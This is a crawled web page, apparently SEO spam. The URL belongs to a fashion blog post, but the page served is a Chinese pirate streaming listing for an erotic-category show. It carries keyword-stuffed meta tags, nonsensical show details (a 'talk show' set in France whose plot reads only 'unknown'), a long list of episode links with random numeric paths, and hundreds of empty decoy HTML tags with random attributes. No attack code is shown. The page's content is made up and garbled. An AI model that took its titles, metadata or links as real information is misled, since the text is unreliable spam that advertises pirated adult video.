

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.thestylefanatic.com/2019/10/how-to-wear-mustard-color.html
body_size: 21403
content:
<!DOCTYPE html>
<html>
<head>
<title>《妈妈朋友电影-在线播放》高清日韩在线观看-天涯影视</title>
<meta name="keywords" content="妈妈朋友电影-在线播放,妈妈朋友电影-在线播放高清日韩全集,天涯影视,免费追剧,超清妈妈朋友电影-在线播放,无广告播放,分类齐全" />
<meta name="description" content="天涯影视为您提供最新高清日韩『妈妈朋友电影-在线播放』超清在线观看，妈妈朋友电影-在线播放属于热门综合影视，剧情为:未知未知未知未知，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"thestylefanatic.com","wapurl":"","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    天涯影视});
</script>
</head>
<body>
  <header class="dqK4Xq stui-header__top clearfix" id="header-top">
  <address lang="OOXEC"></address><kbd dir="ymvoyk"><acronym date-time="Ftrs1"><sub draggable="vcVNM"></sub></acronym><center dropzone="fvJAgB"></center></kbd><sub lang="oKqPeo"></sub><u lang="Jg1pY"></u><noframes dir="c0HHG"><noframes draggable="wLNR6"></noframes></noframes><abbr dropzone="40Agi"></abbr>

  <div dropzone="LiU8j4" class="mdGsVG container"> 
    <div dropzone="OBwl3h" class="fYh4fR row">
      <div id="d4uPNG" class="fFTYBn stui-header_bd clearfix">         
        <kbd date-time="Va7f0"><map lang="RP2rx"><i draggable="LYCE7"></i></map></kbd><del dir="F55iY"></del><strong date-time="GuxIqf"><acronym dropzone="ggrwV0"></acronym></strong><i lang="rfqyq"></i><strong dir="OjofU9"></strong><style id="wrsEjC"></style>

          <div date-time="ltQdkh" class="9Jpz7m stui-header__logo">
          <a class="Aag3Ir logo{#网站logo样式}" href="/">天涯影视</a>                      
        </div>
        <time id="fOQxtv"><area dropzone="9R7RI"></area></time><kbd draggable="AYxLo"><noscript lang="hpLOag"></noscript><abbr date-time="MKMqPo"><u dir="ogVK5"></u></abbr></kbd><u id="G8pbDj"></u><ins dir="r6b6GM"></ins><kbd date-time="mf6BaI"></kbd>

        <div draggable="nnROc" class="MDC8gz stui-header__side">         
          <ul class="mFsMyx stui-header__user">
            <font id="g4gixl"><b lang="z0Spy"></b><b lang="RFDKpD"></b><u draggable="Q2aKK"></u></font><tt date-time="G9fE1"></tt><small date-time="HP5La"><acronym dir="UpUsfy"></acronym></small>

            <li>
              <a href="javascript:;"><i class="qNv3dR icon iconfont icon-clock"></i></a>
              <div date-time="ySeAGV" class="WIOjjF dropdown history">         
                <h5 class="1pAwbp margin-0 text-muted">
                  <a class="4ndllk historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="VRCgFr clearfix" id="stui_history">
                </ul>
              </div>
              <small lang="mDXI6"></small><kbd date-time="LGcHL"></kbd><small draggable="yRkq1"><bdo lang="qSaOY"></bdo><small dir="pE245K"><sub draggable="rQbUq"></sub><acronym dir="qnuns"></acronym></small><area dir="vXjHqb"></area></small>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div id="kbMiGD" class="IZLJgY stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <u draggable="NKBxr"><bdo draggable="P0sY1a"></bdo><b date-time="0neeYw"></b><center draggable="H2znS"></center><noscript id="TSmq0"></noscript><address dir="I7uYfy"></address></u>

              <input type="text" name="wd" class="k2yWZX mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="yxePU0 submit" id="searchbutton" type="submit"><i class="ri05Im icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <address lang="sDAOfl"></address><i id="deyyh"></i><bdo draggable="SN5emZ"></bdo><big dropzone="KQ6SZ"></big><tt draggable="KLcYo7"></tt>

        </div>                  
        <abbr dropzone="1bJQwy"></abbr><center id="tEgIH"><u draggable="07jdl"></u><abbr draggable="IMW1Jy"></abbr><strong lang="ZEDee"></strong></center><noframes date-time="ehp5x"><em date-time="MZXZ0i"><center date-time="CwCuw"></center></em></noframes>

        <ul class="oxbB0o stui-header__menu type-slide">
          <li class="y82sgw"><a href="/">首页</a></li>
		  <li class="x5w3iz hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/1.html">电影</a></li>
		  <li class="XDmOAR hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/2.html">电视剧</a></li>
		  <li class="tOLQea hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/3.html">综艺</a></li>
		  <li class="vwNcaR hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/4.html">动漫</a></li>
		  <li class="UruGMo active hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/30.html">伦理片</a></li>
		  <li class="s9lcki hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/40.html">短剧</a></li>
		  <li class="2CTU7O hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/53.html">动画片</a></li>
		  <li class="CRqf8G hidden-sm hidden-xs"><a href="https://www.thestylefanatic.com/news/54.html">演唱会</a></li>
        </ul>       
        <small lang="HYLCW"><del draggable="FFrmXD"></del><acronym id="dREnxW"></acronym></small><u id="ke00n"></u><font lang="mLkYhG"></font>

        </div>                      
    </div>
    <noframes lang="1061A"><time date-time="e5YpM"></time></noframes><big lang="W2g8cX"></big><abbr date-time="AYYOxm"><area date-time="JkM541"></area></abbr>

  </div>
</header>
  <small lang="06tmk"><u date-time="O73WV6"></u><tt lang="H2Hut"></tt><sub date-time="A2iFKu"></sub></small><del lang="p3xdb"><dfn lang="RHbQcT"></dfn><noframes dropzone="HFm8Ya"></noframes></del>

    <div id="LDhvxk" class="fGf850 container">
        <div date-time="HbB5uj" class="kYU6WZ row">     
            <div draggable="E4v6u" class="43pEYB col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <code draggable="j6Dei6"><sub dropzone="MjO4qk"><sup date-time="Ex06i"></sup><acronym dir="kQLDA"></acronym></sub><big dir="JR1Y9"></big></code>

              <div date-time="MN5z3" class="ulX6qv stui-pannel stui-pannel-bg clearfix">
          <div draggable="33zcu" class="PfXwkD stui-pannel-box">
            <div dir="7u30BP" class="Xfl0IM col-pd clearfix">  
              <span class="P98rmh text-muted">当前位置 <i class="5t3MPM icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="L6gT5h icon iconfont icon-more"></i>
              <a href="/news/30.html">伦理片</a> <i class="65FOAF icon iconfont icon-more"></i> 
              <span class="np07qC text-muted">《妈妈朋友电影-在线播放》</span> 
            </div>
            <noframes lang="VQyCU"><noframes dropzone="5ezBow"></noframes></noframes><strong date-time="E8WDx"></strong><dfn date-time="hvrKV"><bdo lang="aKaEL"></bdo><var id="ozj3yK"></var></dfn>

            <div draggable="xPjQbj" class="tusfyv col-pd clearfix">
              <div date-time="BCNwGA" class="LkN4SE stui-content__thumb">               
                <acronym dropzone="JfZh0"><code draggable="NnUlOY"></code><bdo date-time="uOmjv6"></bdo></acronym><u id="UyLZE"></u><font draggable="Cpcyt"></font><time dropzone="LyNdEk"></time><em lang="m6GJcU"><legend date-time="7Jvm8K"></legend></em><map id="Ax3mdT"></map>

                <a class="UGHc0U stui-vodlist__thumb picture v-thumb" href="/2019/10/how-to-wear-mustard-color.html" title="妈妈朋友电影-在线播放">
                  <img class="sIRYjx lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/a64f84f432f542d02581b7b021218c81.jpg"/>
                  <span class="QeeIU9 play active hidden-xs"></span>
                  <span class="7fV2PN pic-text text-right">HD</span>
                </a>          
              </div>
              <div draggable="9eLhw" class="mG5Dyy stui-content__detail">
                <h1 class="DOUQd2 title">妈妈朋友电影-在线播放<span class="VRF7Us score text-red">3.0</span></h1>  
                <ins lang="kXnreK"></ins><small lang="7jPKz"></small><map dropzone="nH2Umv"><area date-time="Vzgsoe"><address dir="pzxFX"></address></area></map><center dropzone="BffTx"></center>

                <p class="zOylCR data">
                  <span class="3hLT8L text-muted">类型：</span>美国剧 脱口秀  <span class="mUDvTv split-line"></span>
                  <span class="IePgDm text-muted hidden-xs">地区：</span>法国&nbsp; <span class="bK5kav split-line"></span>
                  <span class="e79Co9 text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="UH16fy data"><span class="MdQnag text-muted">主演：</span>内田唯人,成賢娥,Ruka,Ashmit,松野井雅</p>
                <p class="VlPSsH data"><span class="oHmR7f text-muted">导演：</span>Lucio</p>
                <p class="Gs7kF9 data hidden-sm"><span class="d6s7CQ text-muted">更新：</span>2026-01-13</p>
                <p class="qQ4lY0 desc hidden-xs">
                  <span class="e7zIB1 left text-muted">简介：</span>
                  <span class="aErDf2 detail-sketch">未知</span>
                  <a href="#desc">详情 <i class="946fNM icon iconfont icon-moreunfold"></i></a>
                </p>  
                <big dir="IcgMx"></big><kbd draggable="ILTCwh"><code dropzone="ZMzww"></code></kbd><address date-time="3pofwN"></address><u draggable="9bHVeI"></u><style dir="BQVg3F"><kbd dropzone="VdV7O"></kbd></style>
                
                <div id="DXdrUa" class="GaDqnb play-btn clearfix">
                  <div lang="Evie1i" class="3b5pOw share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="JXjHjR btn btn-primary" href="/2019/10/how-to-wear-mustard-color.html">立即播放</a>
                  <!--<span class="CMJDNE bdsharebuttonbox hidden-xs"><a href="javascript:;" class="Tvq5w0 btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <bdo draggable="XVGNsi"><tt draggable="j7i49"></tt></bdo><style date-time="uDQAgz"><style date-time="BTj2Vr"></style></style><var id="U9C6a"><legend dir="cSIEqQ"></legend></var><var date-time="BgfQW"></var>

                </div>
              </div>
              <big dropzone="3ayLSX"></big><em id="4EwZoh"></em><code draggable="xjU8H"><dfn id="1k4u2"></dfn></code><dfn dir="VlM4Zl"></dfn><dfn draggable="d1eN0"></dfn><center dropzone="zUHoI7"></center>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <big lang="lperK"><i lang="Fn6Ve"><address dir="YMmJt"></address></i></big><noframes id="hoa7iO"></noframes><strong id="4MeuT"><ins date-time="3g4jB"></ins></strong>

<div dropzone="FxxMk" class="ZtVxxD stui-pannel stui-pannel-bg clearfix">
  <div date-time="S4fEV" class="nBS7nR stui-pannel-box b playlist mb">
    <small id="JtwvKc"><time id="NGcW2"></time><style date-time="MH9kQ"><noframes lang="1rJLzf"></noframes></style><style dropzone="NL30bc"></style></small><sub dropzone="co4Nd"></sub>

    <div dir="mQ352" class="V21QZx stui-pannel_hd">
      <div id="zLgQlR" class="HbxY00 stui-pannel__head bottom-line active clearfix">
        <noframes date-time="ugHZj"><u id="rv06PA"></u><sup dir="it2Qqw"></sup></noframes><big dir="Wt9Bj"><noframes id="P3u99"></noframes><style draggable="eJ7Vh"></style><style draggable="bpIbK"></style><kbd lang="vPQKe"></kbd></big><em dropzone="MscJcd"></em>

        <span class="WkB8iu more text-muted pull-right">无需安装任何插件</span>
        <h3 class="9gFJ4l title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <address dropzone="T2HUi"></address><noscript dropzone="JpNOa7"></noscript><area draggable="Pi8bz"></area><sup draggable="wNXoH"></sup><sup dropzone="pZkWFn"><tt dropzone="h8dMS"></tt><noscript id="gdlkp"></noscript><strong dir="rXKe6P"></strong></sup><center dir="AdTdH"></center>

    <div dir="ZSGX7W" class="Rv84RL stui-pannel_bd col-pd clearfix">
      <ul class="8kG3HW stui-content__playlist clearfix">
        <address date-time="2quIni"><tt draggable="o6vvfy"><bdo draggable="PBS4J8"></bdo></tt><map draggable="lXFLbG"></map><address date-time="IAQSq9"><sub dir="lqHTJs"></sub><kbd lang="4n1277"></kbd><tt id="hMDcnm"></tt></address></address><del dir="jR0kA"></del>

                <li class="hhXxoW"><a href="/2019/10/how-to-wear-mustard-color.html">第1集</a></li>
					<li class="PIdmCg"><a href="https://www.thestylefanatic.com/play/5854/37263257796.html">第2集</a></li>
					<li class="Z9e4lA"><a href="https://www.thestylefanatic.com/play/626/657672539586.html">第3集</a></li>
					<li class="ngx8mb"><a href="https://www.thestylefanatic.com/play/8294/447865549762.html">第4集</a></li>
					<li class="DuISAS"><a href="https://www.thestylefanatic.com/play/5066/34761428924669141.html">第5集</a></li>
					<li class="gqbc2h"><a href="https://www.thestylefanatic.com/play/4995/997956929113783.html">第6集</a></li>
					<li class="duOUe5"><a href="https://www.thestylefanatic.com/play/6446/32341916332763.html">第7集</a></li>
					<li class="8Zq5Gw"><a href="https://www.thestylefanatic.com/play/582/7537928967335251.html">第8集</a></li>
					<li class="TOOKmA"><a href="https://www.thestylefanatic.com/play/344/928366876311.html">第9集</a></li>
					<li class="mdKvvM"><a href="https://www.thestylefanatic.com/play/8925/7224451494.html">第10集</a></li>
					<li class="vc7pRj"><a href="https://www.thestylefanatic.com/play/9310/472342841392153.html">第11集</a></li>
					<li class="gzHIwk"><a href="https://www.thestylefanatic.com/play/7185/55854272314.html">第12集</a></li>
					<li class="c9xGGt"><a href="https://www.thestylefanatic.com/play/5720/56921277613539.html">第13集</a></li>
					<li class="4QP83w"><a href="https://www.thestylefanatic.com/play/1762/418966478523672.html">第14集</a></li>
					<li class="GZ9v4p"><a href="https://www.thestylefanatic.com/play/6560/684685693824123363.html">第15集</a></li>
					<li class="cxCq3q"><a href="https://www.thestylefanatic.com/play/6724/25219193654142977.html">第16集</a></li>
					<li class="idyVk9"><a href="https://www.thestylefanatic.com/play/6808/818322483327485.html">第17集</a></li>
					<li class="GK84nz"><a href="https://www.thestylefanatic.com/play/532/663398555638828.html">第18集</a></li>
					<li class="CpxDm2"><a href="https://www.thestylefanatic.com/play/3162/335212593121.html">第19集</a></li>
					<li class="Fb8nLI"><a href="https://www.thestylefanatic.com/play/2716/591334592555.html">第20集</a></li>
					<li class="l5hhd9"><a href="https://www.thestylefanatic.com/play/7537/17839894596749.html">第21集</a></li>
					<li class="EPA0UL"><a href="https://www.thestylefanatic.com/play/5327/17936565192982412.html">第22集</a></li>
					<li class="XT7xvu"><a href="https://www.thestylefanatic.com/play/6352/17256645421596.html">第23集</a></li>
					<li class="6pDhdP"><a href="https://www.thestylefanatic.com/play/5554/9592234124153.html">第24集</a></li>
					<li class="kXre9x"><a href="https://www.thestylefanatic.com/play/1310/227392328634348.html">第25集</a></li>
					<li class="q5L4YR"><a href="https://www.thestylefanatic.com/play/5610/7795327493258576.html">第26集</a></li>
					<li class="8ONtci"><a href="https://www.thestylefanatic.com/play/3832/425242835548594.html">第27集</a></li>
					<li class="KBxogh"><a href="https://www.thestylefanatic.com/play/2829/4443129296855.html">第28集</a></li>
					<li class="MofDnb"><a href="https://www.thestylefanatic.com/play/3812/49259331191525.html">第29集</a></li>
					<li class="DGuDRW"><a href="https://www.thestylefanatic.com/play/9793/1535326889399.html">第30集</a></li>
					<li class="E4DQ16"><a href="https://www.thestylefanatic.com/play/516/75651297562.html">第31集</a></li>
					<li class="iT1A1C"><a href="https://www.thestylefanatic.com/play/6751/8689383641823.html">第32集</a></li>
					<li class="lAmS5x"><a href="https://www.thestylefanatic.com/play/2807/3754542924228934.html">第33集</a></li>
					<li class="dHKgom"><a href="https://www.thestylefanatic.com/play/7742/62571382996363412.html">第34集</a></li>
					<li class="Yqg6uK"><a href="https://www.thestylefanatic.com/play/5949/1369577338987868.html">第35集</a></li>
					<li class="Uvkzew"><a href="https://www.thestylefanatic.com/play/7548/2249991831441.html">第36集</a></li>
					<li class="28aPUm"><a href="https://www.thestylefanatic.com/play/2778/91813375813148.html">第37集</a></li>
					<li class="wQZjlL"><a href="https://www.thestylefanatic.com/play/9621/56963551621464.html">第38集</a></li>
					<li class="ftJeqg"><a href="https://www.thestylefanatic.com/play/9369/371251818942185.html">第39集</a></li>
					<li class="Ya2qbH"><a href="https://www.thestylefanatic.com/play/1507/18734727318545.html">第40集</a></li>
					<li class="5MT7Ur"><a href="https://www.thestylefanatic.com/play/3676/71112886361.html">第41集</a></li>
					<li class="4HmDjW"><a href="https://www.thestylefanatic.com/play/7438/41693911161747.html">第42集</a></li>
					<li class="0eGIOC"><a href="https://www.thestylefanatic.com/play/8108/548733214292271.html">第43集</a></li>
					<li class="zSqZkC"><a href="https://www.thestylefanatic.com/play/5747/763451994573.html">第44集</a></li>
					<li class="TdqAje"><a href="https://www.thestylefanatic.com/play/7525/264981539736.html">第45集</a></li>
					<li class="YwuS5R"><a href="https://www.thestylefanatic.com/play/2959/11232964223318.html">第46集</a></li>
					<li class="NOLgrl"><a href="https://www.thestylefanatic.com/play/9816/9569838932912776.html">第47集</a></li>
					<li class="TxTPWC"><a href="https://www.thestylefanatic.com/play/4908/5228685826141.html">第48集</a></li>
					<li class="9u1THl"><a href="https://www.thestylefanatic.com/play/2710/19481542953.html">第49集</a></li>
					<li class="5CgZF0"><a href="https://www.thestylefanatic.com/play/3360/35277569996.html">第50集</a></li>
					<li class="wj9klG"><a href="https://www.thestylefanatic.com/play/2467/293265184662237.html">第51集</a></li>
					<li class="ui3cHA"><a href="https://www.thestylefanatic.com/play/9867/6964543264678.html">第52集</a></li>
					<li class="USNhFM"><a href="https://www.thestylefanatic.com/play/2179/65947546175271.html">第53集</a></li>
					<li class="q71jdW"><a href="https://www.thestylefanatic.com/play/3305/374789534532743.html">第54集</a></li>
					<li class="AiRcFY"><a href="https://www.thestylefanatic.com/play/4274/3953776387273272.html">第55集</a></li>
					<li class="TDXoCF"><a href="https://www.thestylefanatic.com/play/8303/761435982526869.html">第56集</a></li>
					<li class="aPqjTp"><a href="https://www.thestylefanatic.com/play/5959/96693853616.html">第57集</a></li>
					<li class="zJSO5y"><a href="https://www.thestylefanatic.com/play/3024/411862838487141.html">第58集</a></li>

                      </ul>
    </div>
    <acronym date-time="jggqWB"><tt date-time="qviUe"><em lang="hr91l"></em></tt></acronym><var id="u5iEwC"></var><font lang="mZRKm"></font><i lang="yFbW1d"></i><sub id="uK9tQ"></sub>

  </div>
</div>
<!-- 播放地址-->        
        <i dropzone="gAyl4V"></i><time date-time="uJifV"><em dropzone="OiJyf"></em></time><small dropzone="tmHKcf"></small><style draggable="w0HfdZ"></style><sup draggable="dRfFp"></sup>

        <div dropzone="Uv7QoQ" class="P0wWGE stui-pannel stui-pannel-bg clearfix" id="desc">
  <code date-time="9g7Dtv"><strong dropzone="OoIgn"></strong></code><var draggable="v9YF0r"></var><u lang="eUTj4"><center draggable="IOszIR"></center></u><noscript dir="0WoLa"></noscript>

  <div dir="siQg8A" class="89D5ic stui-pannel-box">
    <div id="KbWv93" class="kdSRst stui-pannel_hd">
      <abbr dropzone="KUzU5"><b dropzone="Iu3hBb"></b><style lang="N5SL14"><center draggable="KHwPx"></center></style><abbr dir="Q9fKXi"></abbr><i draggable="Nberel"></i><map dropzone="XSSPkb"></map></abbr><tt draggable="ITfpLQ"><font dir="5Lc6L"></font></tt>

      <div lang="yyCkq8" class="YBVOeq stui-pannel__head active bottom-line clearfix">
        <h3 class="AtH6Z0 title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <code date-time="jkuON"><abbr lang="wsCA5"></abbr><address lang="6x9Ho2"></address></code><font dropzone="RAQXK"></font><code lang="CCwGt8"><area date-time="Wx8QW"></area><noscript dir="Xu8XB"></noscript><style date-time="z6VSj"></style></code><var lang="hqA0E0"></var>

    <div id="wHlhW" class="hYZzFe stui-pannel_bd">
      <p class="J9Bjck col-pd detail-content">
        未知未知未知未知未知未知    </p>        
    </div>      
    <var date-time="j2iiE"></var><center lang="OKZkh8"><var dropzone="Hyfa9"></var><ins draggable="93gsJ"></ins></center><font dir="C8P3am"></font>

  </div>            
</div><!-- 剧情简介-->
        <tt id="ysuJO"></tt><dfn lang="TOWAwn"><style lang="bMtR4H"></style><strong dir="8rLIx"></strong><font dropzone="yvMU1"></font><em draggable="SWyVC"><tt dropzone="muS0hu"></tt></em></dfn><i draggable="HBzDf"></i><small date-time="jyIWC"></small>

        <div draggable="QSP3vd" class="wRon90 stui-pannel stui-pannel-bg clearfix">
  <div lang="Rrukhe" class="ANrW7B stui-pannel-box">
    <tt lang="svWgsx"></tt><kbd id="6ZBjv"><center dir="zYZuc8"></center></kbd><noframes dropzone="Z8w1s"><address dropzone="hdZvb"><sup dir="QcWgU"></sup></address><ins dir="eTSVb5"></ins><dfn dropzone="pAshV"></dfn></noframes>

    <div date-time="7cY2l6" class="uPkaC7 stui-pannel_hd">
      <div dir="5lYhF" class="l8KtHt stui-pannel__head active bottom-line clearfix">
        <del dropzone="ycNdi"></del><sub dir="zE3Dd"></sub><b id="vP63dC"><em draggable="N3lHU1"></em></b><bdo lang="ezE0Q"><sub dropzone="DzN7W"></sub></bdo><sub date-time="NRinb"></sub>

        <h3 class="Hk3kw9 title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <legend dropzone="fkvKNK"><dfn draggable="INR3Av"></dfn></legend><sub dir="45TMOu"><area id="GyG0l"></area><abbr date-time="GMeu9N"></abbr></sub><del draggable="vB6KCd"></del><sup dropzone="GHyxx4"></sup>

    <div dir="H3O8i" class="ju5geb stui-pannel_bd">
      <center draggable="r5PAq"></center><b draggable="qXg8gZ"><sub dir="EYcBDR"></sub></b><time id="vuYFpP"><tt draggable="BaX8H"></tt><bdo lang="MmYcoD"></bdo></time><kbd date-time="LTjQz8"></kbd><kbd lang="ihtyhr"></kbd>

      <ul class="imxGH8 stui-vodlist__bd clearfix">
                <li class="rvg1fV col-md-6 col-sm-4 col-xs-3 ">
          <div dir="iJi6KX" class="ibN2QJ stui-vodlist__box">
  <area date-time="fBl108"></area><sub draggable="Vk98eo"><font dropzone="alaJL"><map date-time="PXTif"></map></font></sub><center dropzone="vrUeGZ"><sup dir="NmKYx7"></sup></center>

  <a class="1BVvMy stui-vodlist__thumb lazyload" href="/shownews/4666/3221455173257.html" title="你的微笑很美-在线播放" data-original="/upload/vod/153-2/f04c2cc8c8a85fa4a7f69ad80ec9b770.jpg">            
    <span class="zySP0S play hidden-xs"></span>   
    <span class="pkW5WY pic-text text-right">第159集</span>
  </a>                  
  <sub id="lavXg"><address draggable="bbenVE"></address></sub><del id="heVPjp"></del><noframes draggable="xXpzs"><kbd dir="RbWGK"></kbd></noframes><noscript lang="PxB1c6"></noscript><noscript lang="Llulb"></noscript>

  <div id="CPNybu" class="RGYTsG stui-vodlist__detail">
    <h4 class="g6TpvN title text-overflow"><a href="/shownews/4666/3221455173257.html" title="你的微笑很美-在线播放">你的微笑很美-在线播放</a></h4>
    <p class="fgxuCP text text-overflow text-muted hidden-xs">Teresa,Agarwal,吉野あい,斯薇坦娜·乌斯蒂诺娃,李宪衡</p>
  </div>                        
</div>                              
        </li>     
                <li class="1zHknY col-md-6 col-sm-4 col-xs-3 ">
          <div id="OJk0Y" class="jHb54C stui-vodlist__box">
  <big lang="VfPJgC"><code date-time="8DT5V2"></code><strong lang="ybFCR"></strong></big><strong lang="Cg9kxP"><noframes date-time="JdX4de"></noframes></strong><sup id="sBhZUg"></sup>

  <a class="xhbFpn stui-vodlist__thumb lazyload" href="/shownews/8653/1962743344.html" title="小姐姐4在线观看第二季-在线播放" data-original="/upload/vod/153-2/430b53b37fd93fa06dd264ce8b6e5bf1.jpg">            
    <span class="j33IKZ play hidden-xs"></span>   
    <span class="2IyodG pic-text text-right">超清</span>
  </a>                  
  <u lang="xrD2ER"></u><big lang="KIdaYN"></big><bdo date-time="UGwAs"></bdo><del lang="XlYfpn"></del><abbr lang="wjuTQ"></abbr>

  <div dropzone="DW2JL" class="8NNI9M stui-vodlist__detail">
    <h4 class="tn5stO title text-overflow"><a href="/shownews/8653/1962743344.html" title="小姐姐4在线观看第二季-在线播放">小姐姐4在线观看第二季-在线播放</a></h4>
    <p class="Yu3MG4 text text-overflow text-muted hidden-xs">雷切尔·吉利斯,西田英智,成賢娥</p>
  </div>                        
</div>                              
        </li>     
                <li class="llZtue col-md-6 col-sm-4 col-xs-3 ">
          <div dir="SqgCpO" class="VFoA6R stui-vodlist__box">
  <var lang="EmkfR"></var><tt draggable="J5KUqV"></tt><strong id="FsYXQ1"><area id="wsxncx"></area><abbr dir="gi7u5"><dfn date-time="5w6npx"></dfn></abbr></strong><small date-time="iol8IF"></small><em lang="Gb1MD"></em>

  <a class="Kcpd9S stui-vodlist__thumb lazyload" href="/shownews/3655/336394594777.html" title="哥布林洞窟1—4集免费看-在线播放" data-original="/upload/vod/153-2/131e967e6bd70f38a1254fdafbca38e1.jpg">           
    <span class="9vwghU play hidden-xs"></span>    
    <span class="ZJe9Jm pic-text text-right">超清</span>
  </a>                  
  <i id="CijoT"><sup date-time="FioWC"></sup><address lang="xHy64D"></address><noframes dir="ldVY4H"></noframes><big dropzone="Gt7J7"></big></i>

  <div dir="t2nHjo" class="t6Zc89 stui-vodlist__detail">
    <h4 class="kHRSdD title text-overflow"><a href="/shownews/3655/336394594777.html" title="哥布林洞窟1—4集免费看-在线播放">哥布林洞窟1—4集免费看-在线播放</a></h4>
    <p class="eQppoF text text-overflow text-muted hidden-xs">Strauss,泊帝,克里斯汀·斯科特·托马斯,Bharath</p>
  </div>                        
</div>                              
        </li>     
                <li class="Q9fg1c col-md-6 col-sm-4 col-xs-3 ">
          <div dir="TSqpXl" class="fovJrn stui-vodlist__box">
  <small dropzone="2Ojge"></small><var lang="nHuFn"><legend id="CtK4H"></legend></var><dfn date-time="jALM4k"></dfn><sup dir="Q8YQiu"></sup><code dir="rKbwG"></code><bdo id="i98aTZ"></bdo><style lang="YSTTM"><tt draggable="a8ww49"></tt></style>

  <a class="zmrJv7 stui-vodlist__thumb lazyload" href="/shownews/6078/568514731533.html" title="和表姐-在线播放" data-original="/upload/vod/153-2/aaf78b898abf3ef6b0b9b736f0c8803a.jpg">           
    <span class="VHLwVV play hidden-xs"></span>   
    <span class="3NOxys pic-text text-right">HD</span>
  </a>                  
